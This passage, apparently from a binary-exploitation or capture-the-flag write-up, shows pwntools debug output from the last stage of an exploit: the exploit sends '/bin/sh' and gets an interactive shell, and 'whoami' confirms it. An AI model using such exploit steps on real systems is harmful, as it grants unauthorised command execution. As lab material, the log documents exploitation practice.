 p.sendline("/bin/sh\x00")
[DEBUG] Sent 0x9 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  0a                        │/bin│/sh·│·│
    00000009
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'yuxinyu\n'
yuxinyu
$